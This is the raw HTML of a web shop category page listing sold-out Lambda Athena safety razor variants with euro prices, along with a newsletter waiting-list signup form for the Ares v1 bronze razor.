					   data-columns="3"
					>
						<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="4.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"/>
<rect x="8.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"/>
<rect x="12.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"/>
</svg>
					</a>
														<a href="#"
					   class="grid-four switcher-item hint--bounce hint--top"
					   aria-label="4 columns"
					   data-layout="grid-four"
					   data-columns="4"
					>
						<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="2.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"/>
<rect x="6.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"/>
<rect x="10.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"/>
<rect x="14.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"/>
</svg>
					</a>
														<a href="#"
					   class="grid-five switcher-item hint--bounce hint--top"
					   aria-label="5 columns"
					   data-layout="grid-five"
					   data-columns="5"
					>
						<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"/>
<rect x="4.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"/>
<rect x="8.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"/>
<rect x="12.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"/>
<rect x="16.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"/>
</svg>
					</a>
							</div>
		</div>
		</div></div></div></div>		<div id="active-filters-bar" class="active-filters-bar">
			<div class="active-filters-list"></div>		</div>
		
									<div id="minimog-main-post" class="minimog-main-post minimog-grid-wrapper minimog-product group-style-01 style-grid-01 caption-style-01"
     data-grid="{&quot;type&quot;:&quot;grid&quot;,&quot;columns&quot;:&quot;4&quot;,&quot;columnsTabletExtra&quot;:&quot;4&quot;,&quot;columnsMobileExtra&quot;:&quot;2&quot;,&quot;gutter&quot;:&quot;30&quot;,&quot;gutterTabletExtra&quot;:&quot;20&quot;,&quot;gutterMobileExtra&quot;:&quot;16&quot;}"  style="--grid-columns-desktop: 4;--grid-columns-tablet-extra: 4;--grid-columns-mobile-extra: 2;--grid-gutter-desktop: 30;--grid-gutter-tablet-extra: 20;--grid-gutter-mobile-extra: 16;">
	<input type="hidden" data-query="{&quot;posts_per_page&quot;:&quot;20&quot;}"
	       id="minimog-main-post-query" name="query">
	<div class="minimog-grid lazy-grid">
		<div class="grid-sizer"></div>
<div class="grid-item has-hover-thumbnail product type-product post-20993 status-publish first outofstock product_cat-lambda-athena-wl product_tag-lambda-athena product_tag-lambda-razors product_tag-safety-razor product_tag-traditional-shaving has-post-thumbnail post-password-required purchasable product-type-simple">
	<div class="product-wrapper">
		
		<div class="product-thumbnail">
							<div class="product-badges product-badges-label"><div class="out-of-stock"><span>Sold <br />out</span></div></div>			
			<div class="thumbnail">
				<a href="https://lambda-razors.com/product/lambda-athena-bronze-prv/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<img fetchpriority="high"  src="https://lambda-razors.com/wp-content/uploads/2022/11/Lambda_Athena_1a-450x300.jpg" width="450" height="300" alt="Lambda Athena - Bronze (WL)" />				</div>

									<div class="product-hover-image">
						<img  src="https://lambda-razors.com/wp-content/uploads/2021/09/Lambda_Athena_3a-450x300.jpg" width="450" height="300" alt="Lambda_Athena_3a" />					</div>
				
				</a>			</div>
				<div class="product-actions">
				<div class="product-action quick-view-btn style-01 hint--bounce hint--left"
		     data-hint="Quick view"
		     data-pid="20993"
		     data-pnonce="14c7501cd1">
			<a class="quick-view-icon" href="#">Quick view</a>
		</div>
			</div>
<div class="product-action hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     data-hint="Read more">
	<a href="https://lambda-razors.com/product/lambda-athena-bronze-prv/" data-quantity="1" class="button product_type_simple" data-product_id="20993" data-product_sku="" aria-label="Read more about &ldquo;Lambda Athena - Bronze (WL)&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a></div>
		</div>

		<div class="product-info">
			


		<h3 class="woocommerce-loop-product__title post-title-2-rows">
			<a href="https://lambda-razors.com/product/lambda-athena-bronze-prv/">Lambda Athena &#8211; Bronze (WL)</a>
		</h3>
		
	
	<div class="price"><span class="woocommerce-Price-amount amount"><bdi>225,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></div>


	


							<div class="content-view-list">
	<div class="woocommerce-loop-product__desc post-title-2-rows">
		There is no excerpt because this is a protected post.&hellip;	</div>

	<div class="product-list-view-actions">
		<div class="product-action hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     data-hint="Read more">
	<a href="https://lambda-razors.com/product/lambda-athena-bronze-prv/" data-quantity="1" class="button product_type_simple" data-product_id="20993" data-product_sku="" aria-label="Read more about &ldquo;Lambda Athena - Bronze (WL)&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a></div>
		<div class="product-action quick-view-btn style-01 hint--bounce hint--top"
		     data-hint="Quick view"
		     data-pid="20993"
		     data-pnonce="14c7501cd1">
			<a class="quick-view-icon" href="#">Quick view</a>
		</div>
			</div>
</div>
					</div>
	</div>
	</div>
<div class="grid-item has-hover-thumbnail product type-product post-21516 status-publish outofstock product_cat-lambda-athena-wl product_tag-lambda-athena product_tag-lambda-razors product_tag-safety-razor product_tag-traditional-shaving has-post-thumbnail post-password-required purchasable product-type-simple">
	<div class="product-wrapper">
		
		<div class="product-thumbnail">
							<div class="product-badges product-badges-label"><div class="out-of-stock"><span>Sold <br />out</span></div></div>			
			<div class="thumbnail">
				<a href="https://lambda-razors.com/product/lambda-athena-ti-wl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<img  src="https://lambda-razors.com/wp-content/uploads/2025/01/Athena_Ti_Mirror_1-450x300.jpg" width="450" height="300" alt="Lambda Athena - Titanium (Grade 5) (WL)" />				</div>

									<div class="product-hover-image">
						<img loading="lazy"  src="https://lambda-razors.com/wp-content/uploads/2024/06/Athena_Ti_2-450x300.jpg" width="450" height="300" alt="Athena_Ti_2" />					</div>
				
				</a>			</div>
				<div class="product-actions">
				<div class="product-action quick-view-btn style-01 hint--bounce hint--left"
		     data-hint="Quick view"
		     data-pid="21516"
		     data-pnonce="14c7501cd1">
			<a class="quick-view-icon" href="#">Quick view</a>
		</div>
			</div>
<div class="product-action hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     data-hint="Read more">
	<a href="https://lambda-razors.com/product/lambda-athena-ti-wl/" data-quantity="1" class="button product_type_simple" data-product_id="21516" data-product_sku="" aria-label="Read more about &ldquo;Lambda Athena - Titanium (Grade 5) (WL)&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a></div>
		</div>

		<div class="product-info">
			


		<h3 class="woocommerce-loop-product__title post-title-2-rows">
			<a href="https://lambda-razors.com/product/lambda-athena-ti-wl/">Lambda Athena &#8211; Titanium (Grade 5) (WL)</a>
		</h3>
		
	
	<div class="price"><span class="woocommerce-Price-amount amount"><bdi>600,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></div>


	


							<div class="content-view-list">
	<div class="woocommerce-loop-product__desc post-title-2-rows">
		There is no excerpt because this is a protected post.&hellip;	</div>

	<div class="product-list-view-actions">
		<div class="product-action hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     data-hint="Read more">
	<a href="https://lambda-razors.com/product/lambda-athena-ti-wl/" data-quantity="1" class="button product_type_simple" data-product_id="21516" data-product_sku="" aria-label="Read more about &ldquo;Lambda Athena - Titanium (Grade 5) (WL)&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a></div>
		<div class="product-action quick-view-btn style-01 hint--bounce hint--top"
		     data-hint="Quick view"
		     data-pid="21516"
		     data-pnonce="14c7501cd1">
			<a class="quick-view-icon" href="#">Quick view</a>
		</div>
			</div>
</div>
					</div>
	</div>
	</div>
<div class="grid-item has-hover-thumbnail product type-product post-24141 status-publish last outofstock product_cat-lambda-athena-wl product_tag-lambda-athena product_tag-lambda-razors product_tag-safety-razor product_tag-traditional-shaving has-post-thumbnail post-password-required sale purchasable product-type-simple">
	<div class="product-wrapper">
		
		<div class="product-thumbnail">
							<div class="product-badges product-badges-label"><div class="out-of-stock"><span>Sold <br />out</span></div></div>			
			<div class="thumbnail">
				<a href="https://lambda-razors.com/product/lambda-athena-titanium-satin-wl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<img loading="lazy"  src="https://lambda-razors.com/wp-content/uploads/2025/01/Athena_Ti_Satin_7-450x300.jpg" width="450" height="300" alt="Lambda Athena - Titanium (Satin) (WL)" />				</div>

									<div class="product-hover-image">
						<img loading="lazy"  src="https://lambda-razors.com/wp-content/uploads/2025/01/Athena_Ti_Satin_2-450x300.jpg" width="450" height="300" alt="Athena_Ti_Satin_2" />					</div>
				
				</a>			</div>
				<div class="product-actions">
				<div class="product-action quick-view-btn style-01 hint--bounce hint--left"
		     data-hint="Quick view"
		     data-pid="24141"
		     data-pnonce="14c7501cd1">
			<a class="quick-view-icon" href="#">Quick view</a>
		</div>
			</div>
<div class="product-action hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     data-hint="Read more">
	<a href="https://lambda-razors.com/product/lambda-athena-titanium-satin-wl/" data-quantity="1" class="button product_type_simple" data-product_id="24141" data-product_sku="" aria-label="Read more about &ldquo;Lambda Athena - Titanium (Satin) (WL)&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a></div>
		</div>

		<div class="product-info">
			


		<h3 class="woocommerce-loop-product__title post-title-2-rows">
			<a href="https://lambda-razors.com/product/lambda-athena-titanium-satin-wl/">Lambda Athena &#8211; Titanium (Satin) (WL)</a>
		</h3>
		
	
	<div class="price"><del><span class="woocommerce-Price-amount amount"><bdi>415,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi>390,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></div>


	


							<div class="content-view-list">
	<div class="woocommerce-loop-product__desc post-title-2-rows">
		There is no excerpt because this is a protected post.&hellip;	</div>

	<div class="product-list-view-actions">
		<div class="product-action hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     data-hint="Read more">
	<a href="https://lambda-razors.com/product/lambda-athena-titanium-satin-wl/" data-quantity="1" class="button product_type_simple" data-product_id="24141" data-product_sku="" aria-label="Read more about &ldquo;Lambda Athena - Titanium (Satin) (WL)&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a></div>
		<div class="product-action quick-view-btn style-01 hint--bounce hint--top"
		     data-hint="Quick view"
		     data-pid="24141"
		     data-pnonce="14c7501cd1">
			<a class="quick-view-icon" href="#">Quick view</a>
		</div>
			</div>
</div>
					</div>
	</div>
	</div>
<div class="grid-item has-hover-thumbnail product type-product post-22485 status-publish first outofstock product_cat-lambda-athena-wl product_tag-lambda-athena product_tag-lambda-razors product_tag-safety-razor product_tag-traditional-shaving has-post-thumbnail purchasable product-type-simple">
	<div class="product-wrapper">
		
		<div class="product-thumbnail">
							<div class="product-badges product-badges-label"><div class="out-of-stock"><span>Sold <br />out</span></div></div>			
			<div class="thumbnail">
				<a href="https://lambda-razors.com/product/lambda-athena-copper-wl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<img loading="lazy"  src="https://lambda-razors.com/wp-content/uploads/2024/06/Lambda_Athena_Copper_2-450x300.jpg" width="450" height="300" alt="Lambda Athena Copper (WL)" />				</div>

									<div class="product-hover-image">
						<img loading="lazy"  src="https://lambda-razors.com/wp-content/uploads/2024/06/Lambda_Athena_Copper_3-450x300.jpg" width="450" height="300" alt="Lambda_Athena_Copper_3" />					</div>
				
				</a>			</div>
				<div class="product-actions">
				<div class="product-action quick-view-btn style-01 hint--bounce hint--left"
		     data-hint="Quick view"
		     data-pid="22485"
		     data-pnonce="14c7501cd1">
			<a class="quick-view-icon" href="#">Quick view</a>
		</div>
			</div>
<div class="product-action hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     data-hint="Read more">
	<a href="https://lambda-razors.com/product/lambda-athena-copper-wl/" data-quantity="1" class="button product_type_simple" data-product_id="22485" data-product_sku="" aria-label="Read more about &ldquo;Lambda Athena Copper (WL)&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a></div>
		</div>

		<div class="product-info">
			


		<h3 class="woocommerce-loop-product__title post-title-2-rows">
			<a href="https://lambda-razors.com/product/lambda-athena-copper-wl/">Lambda Athena Copper (WL)</a>
		</h3>
		
	
	<div class="price"><span class="woocommerce-Price-amount amount"><bdi>280,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></div>


	


							<div class="content-view-list">
	<div class="woocommerce-loop-product__desc post-title-2-rows">
		The Iconic Silhouette Athena is the second model released by Lambda Razors in 2021 leaving an impact in the traditional shaving scene. Athena was the&hellip;	</div>

	<div class="product-list-view-actions">
		<div class="product-action hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     data-hint="Read more">
	<a href="https://lambda-razors.com/product/lambda-athena-copper-wl/" data-quantity="1" class="button product_type_simple" data-product_id="22485" data-product_sku="" aria-label="Read more about &ldquo;Lambda Athena Copper (WL)&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a></div>
		<div class="product-action quick-view-btn style-01 hint--bounce hint--top"
		     data-hint="Quick view"
		     data-pid="22485"
		     data-pnonce="14c7501cd1">
			<a class="quick-view-icon" href="#">Quick view</a>
		</div>
			</div>
</div>
					</div>
	</div>
	</div>
<div class="grid-item has-hover-thumbnail product type-product post-22479 status-publish outofstock product_cat-lambda-athena-wl product_tag-lambda-athena product_tag-lambda-razors product_tag-safety-razor product_tag-traditional-shaving has-post-thumbnail post-password-required purchasable product-type-simple">
	<div class="product-wrapper">
		
		<div class="product-thumbnail">
							<div class="product-badges product-badges-label"><div class="out-of-stock"><span>Sold <br />out</span></div></div>			
			<div class="thumbnail">
				<a href="https://lambda-razors.com/product/lambda-athena-ss-316l-wl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<img  src="https://lambda-razors.com/wp-content/uploads/2025/01/ATHENA_SS_2025_7-450x300.jpg" width="450" height="300" alt="Lambda Athena SS - 316L (WL)" />				</div>

									<div class="product-hover-image">
						<img  src="https://lambda-razors.com/wp-content/uploads/2024/07/Athena-SS-2-450x300.jpg" width="450" height="300" alt="Athena-SS-2" />					</div>
				
				</a>			</div>
				<div class="product-actions">
				<div class="product-action quick-view-btn style-01 hint--bounce hint--left"
		     data-hint="Quick view"
		     data-pid="22479"
		     data-pnonce="14c7501cd1">
			<a class="quick-view-icon" href="#">Quick view</a>
		</div>
			</div>
<div class="product-action hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     data-hint="Read more">
	<a href="https://lambda-razors.com/product/lambda-athena-ss-316l-wl/" data-quantity="1" class="button product_type_simple" data-product_id="22479" data-product_sku="" aria-label="Read more about &ldquo;Lambda Athena SS - 316L (WL)&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a></div>
		</div>

		<div class="product-info">
			


		<h3 class="woocommerce-loop-product__title post-title-2-rows">
			<a href="https://lambda-razors.com/product/lambda-athena-ss-316l-wl/">Lambda Athena SS &#8211; 316L (WL)</a>
		</h3>
		
	
	<div class="price"><span class="woocommerce-Price-amount amount"><bdi>350,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></div>


	


							<div class="content-view-list">
	<div class="woocommerce-loop-product__desc post-title-2-rows">
		There is no excerpt because this is a protected post.&hellip;	</div>

	<div class="product-list-view-actions">
		<div class="product-action hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     data-hint="Read more">
	<a href="https://lambda-razors.com/product/lambda-athena-ss-316l-wl/" data-quantity="1" class="button product_type_simple" data-product_id="22479" data-product_sku="" aria-label="Read more about &ldquo;Lambda Athena SS - 316L (WL)&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a></div>
		<div class="product-action quick-view-btn style-01 hint--bounce hint--top"
		     data-hint="Quick view"
		     data-pid="22479"
		     data-pnonce="14c7501cd1">
			<a class="quick-view-icon" href="#">Quick view</a>
		</div>
			</div>
</div>
					</div>
	</div>
	</div>
<div class="grid-item has-hover-thumbnail product type-product post-23960 status-publish last outofstock product_cat-lambda-athena-wl product_tag-lambda-athena product_tag-lambda-razors product_tag-safety-razor product_tag-traditional-shaving has-post-thumbnail post-password-required purchasable product-type-simple">
	<div class="product-wrapper">
		
		<div class="product-thumbnail">
							<div class="product-badges product-badges-label"><div class="out-of-stock"><span>Sold <br />out</span></div></div>			
			<div class="thumbnail">
				<a href="https://lambda-razors.com/product/lambda-athena-ss-316l-dlc-wl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<img  src="https://lambda-razors.com/wp-content/uploads/2025/01/ATHENA_SS_DLC_7-450x300.jpg" width="450" height="300" alt="Lambda Athena SS 316L - DLC (WL)" />				</div>

									<div class="product-hover-image">
						<img  src="https://lambda-razors.com/wp-content/uploads/2024/07/Athena_SS_BLK-6-450x301.jpg" width="450" height="301" alt="Athena_SS_BLK-6" />					</div>
				
				</a>			</div>
				<div class="product-actions">
				<div class="product-action quick-view-btn style-01 hint--bounce hint--left"
		     data-hint="Quick view"
		     data-pid="23960"
		     data-pnonce="14c7501cd1">
			<a class="quick-view-icon" href="#">Quick view</a>
		</div>
			</div>
<div class="product-action hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     data-hint="Read more">
	<a href="https://lambda-razors.com/product/lambda-athena-ss-316l-dlc-wl/" data-quantity="1" class="button product_type_simple" data-product_id="23960" data-product_sku="" aria-label="Read more about &ldquo;Lambda Athena SS 316L - DLC (WL)&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a></div>
		</div>

		<div class="product-info">
			


		<h3 class="woocommerce-loop-product__title post-title-2-rows">
			<a href="https://lambda-razors.com/product/lambda-athena-ss-316l-dlc-wl/">Lambda Athena SS 316L &#8211; DLC (WL)</a>
		</h3>
		
	
	<div class="price"><span class="woocommerce-Price-amount amount"><bdi>385,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></div>


	


							<div class="content-view-list">
	<div class="woocommerce-loop-product__desc post-title-2-rows">
		There is no excerpt because this is a protected post.&hellip;	</div>

	<div class="product-list-view-actions">
		<div class="product-action hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     data-hint="Read more">
	<a href="https://lambda-razors.com/product/lambda-athena-ss-316l-dlc-wl/" data-quantity="1" class="button product_type_simple" data-product_id="23960" data-product_sku="" aria-label="Read more about &ldquo;Lambda Athena SS 316L - DLC (WL)&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a></div>
		<div class="product-action quick-view-btn style-01 hint--bounce hint--top"
		     data-hint="Quick view"
		     data-pid="23960"
		     data-pnonce="14c7501cd1">
			<a class="quick-view-icon" href="#">Quick view</a>
		</div>
			</div>
</div>
					</div>
	</div>
	</div>
</div></div>
								
								<nav class="woocommerce-pagination" data-type="load-more">
				</nav>
																		</div>
				</div>

				
			</div>
		</div>
	</div>
</div><!-- /.content-wrapper -->


<div id="page-footer-wrapper" class="page-footer-wrapper">
	<div class="page-footer simple-footer" id="page-footer">
	<div class="container">
		<div class="row row-xs-center">
			<div class="col-md-12">
				<div class="footer-text">
										Copyright &copy; 2025. All rights reserved.				</div>
			</div>
		</div>
	</div>
</div>
</div>


</div><!-- /.site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minimog-child/*","/wp-content/themes/minimog/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-24322" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-20744 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:24322,&quot;slug&quot;:&quot;lambda-ares-v1-bronze&quot;,&quot;theme_id&quot;:20744,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-24322" class="pum-container popmake theme-20744 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><code>  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_20"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_20 .mailpoet_form {  }
#mailpoet_form_20 form { margin-bottom: 0; }
#mailpoet_form_20 .mailpoet_column_with_background { padding: 0px; }
#mailpoet_form_20 .wp-block-column:not(:first-child), #mailpoet_form_20 .mailpoet_form_column:not(:first-child) { padding: 0 20px; }
#mailpoet_form_20 .mailpoet_form_column:not(:first-child) { margin-left: 0; }
#mailpoet_form_20 h2.mailpoet-heading { margin: 0 0 20px 0; }
#mailpoet_form_20 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_20 .mailpoet_segment_label, #mailpoet_form_20 .mailpoet_text_label, #mailpoet_form_20 .mailpoet_textarea_label, #mailpoet_form_20 .mailpoet_select_label, #mailpoet_form_20 .mailpoet_radio_label, #mailpoet_form_20 .mailpoet_checkbox_label, #mailpoet_form_20 .mailpoet_list_label, #mailpoet_form_20 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_20 .mailpoet_text, #mailpoet_form_20 .mailpoet_textarea, #mailpoet_form_20 .mailpoet_select, #mailpoet_form_20 .mailpoet_date_month, #mailpoet_form_20 .mailpoet_date_day, #mailpoet_form_20 .mailpoet_date_year, #mailpoet_form_20 .mailpoet_date { display: block; }
#mailpoet_form_20 .mailpoet_text, #mailpoet_form_20 .mailpoet_textarea { width: 200px; }
#mailpoet_form_20 .mailpoet_checkbox {  }
#mailpoet_form_20 .mailpoet_submit {  }
#mailpoet_form_20 .mailpoet_divider {  }
#mailpoet_form_20 .mailpoet_message {  }
#mailpoet_form_20 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_20 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_20{border-radius: 0px;background: #ffffff;color: #1e1e1e;text-align: left;}#mailpoet_form_20 form.mailpoet_form {padding: 0px;}#mailpoet_form_20{width: 100%;}#mailpoet_form_20 .mailpoet_message {margin: 0; padding: 0 20px;}
        #mailpoet_form_20 .mailpoet_validate_success {color: #00d084}
        #mailpoet_form_20 input.parsley-success {color: #00d084}
        #mailpoet_form_20 select.parsley-success {color: #00d084}
        #mailpoet_form_20 textarea.parsley-success {color: #00d084}
      
        #mailpoet_form_20 .mailpoet_validate_error {color: #cf2e2e}
        #mailpoet_form_20 input.parsley-error {color: #cf2e2e}
        #mailpoet_form_20 select.parsley-error {color: #cf2e2e}
        #mailpoet_form_20 textarea.textarea.parsley-error {color: #cf2e2e}
        #mailpoet_form_20 .parsley-errors-list {color: #cf2e2e}
        #mailpoet_form_20 .parsley-required {color: #cf2e2e}
        #mailpoet_form_20 .parsley-custom-error-message {color: #cf2e2e}
      #mailpoet_form_20 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_20 {background: #ffffff;}} @media (min-width: 500px) {#mailpoet_form_20 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_20 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://lambda-razors.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="20" />
      <input type="hidden" name="token" value="69e75db122" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class='mailpoet_form_columns_container'><div class="mailpoet_form_columns mailpoet_paragraph mailpoet_stack_on_mobile"><div class="mailpoet_form_column mailpoet_vertically_align_center" style="flex-basis:60%;"><div class="mailpoet_form_image"><figure class="size-full alignleft"><img src="https://lambda-razors.com/wp-content/uploads/2024/12/ARES-V1-1.jpg" alt class="wp-image-23258" srcset="https://lambda-razors.com/wp-content/uploads/2024/12/ARES-V1-1.jpg 1512w, https://lambda-razors.com/wp-content/uploads/2024/12/ARES-V1-1-300x200.jpg 300w, https://lambda-razors.com/wp-content/uploads/2024/12/ARES-V1-1-1024x683.jpg 1024w, https://lambda-razors.com/wp-content/uploads/2024/12/ARES-V1-1-768x512.jpg 768w, https://lambda-razors.com/wp-content/uploads/2024/12/ARES-V1-1-1320x880.jpg 1320w, https://lambda-razors.com/wp-content/uploads/2024/12/ARES-V1-1-800x533.jpg 800w" width=285 height=0 style="width: 285px;height: 0px"></figure></div>
</div>
<div class="mailpoet_form_column" style="flex-basis:60%;"><div class='mailpoet_spacer' style='height: 1px;'></div>
<div class='mailpoet_spacer mailpoet_has_divider' style='height: 6px;'><div class='mailpoet_divider' data-automation-id='form_divider' style='border-top-style: solid;border-top-width: 3px;border-top-color: #000000;height: 3px;width: 30%'></div></div>
<h2 class="mailpoet-heading  mailpoet-has-font-size" style="text-align: center; font-size: 26px"><span style="font-family: Fira Sans" data-font="Fira Sans" class="mailpoet-has-font"><strong>Lambda </strong></span>Ares v1 Bronze<span style="font-family: Fira Sans" data-font="Fira Sans" class="mailpoet-has-font"><strong> Waiting List</strong></span></h2>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; font-size: 20px">Join the Waiting List for the next batch of Lambda Ares v1 bronze safety razor. We will reserve one piece for you! Fill in your details and check your inbox! </p>
<div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_20" name="data[form_field_MDgzOThhYTYwYTQ5X2ZpcnN0X25hbWU=]" title="First Name" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_first_name"  placeholder="First Name" aria-label="First Name" data-parsley-errors-container=".mailpoet_error_barat" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_barat"></span></div>
<div class="mailpoet_paragraph "><input type="text" autocomplete="family-name" class="mailpoet_text" id="form_last_name_20" name="data[form_field_NDMxOGIwM2RmYTQzX2xhc3RfbmFtZQ==]" title="Last name" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_last_name"  placeholder="Last name" aria-label="Last name" data-parsley-errors-container=".mailpoet_error_1l0py" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_1l0py"></span></div>
